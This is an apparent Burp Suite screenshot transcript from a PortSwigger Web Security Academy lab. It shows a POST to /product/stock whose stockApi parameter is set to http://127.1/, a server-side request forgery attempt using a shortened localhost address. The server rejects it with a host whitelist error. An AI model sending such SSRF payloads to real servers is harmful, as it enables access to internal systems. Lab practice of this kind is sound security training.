 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a33001b03ff8497808bfd580030005e.web-security-academy.net
3 Cookie: session=Z6lk4RgjU8jKJaacJ2WmPdyxcZh9xKTQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a33001b03ff8497808bfd580030005e.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 22
11 Origin: https://0a33001b03ff8497808bfd580030005e.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.1/
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"
Search 0 highlights